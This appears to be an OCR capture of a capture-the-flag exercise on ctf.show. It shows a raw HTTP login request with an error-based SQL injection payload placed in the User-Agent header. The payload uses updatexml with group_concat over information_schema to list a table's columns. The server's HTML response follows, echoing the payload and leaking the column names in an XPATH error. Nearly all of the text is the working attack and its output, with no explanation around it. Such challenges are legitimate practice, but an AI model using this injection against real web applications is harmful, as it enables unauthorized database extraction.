 POST / HTTP/1.1
Host: 182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
User-Agent: 1',2,updatexml(1,concat(0x7e,substr((select
group_concat(column_name) from information_schema.columns where
table_name='flag'),1,30),0x7e),0))#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
Connection: close
Referer: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 172.12.129.208<br><font color= "#FFFF00" font
size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent
is: 1',2,updatexml(1,concat(0x7e,substr((select
group_concat(column_name) from information_schema.columns where
table_name='flag'),1,30),0x7e),0))#</font><br>XPATH syntax error:
'~id,flag4~'<br><br><img src="./images/flag.jpg"  /><br>
</font>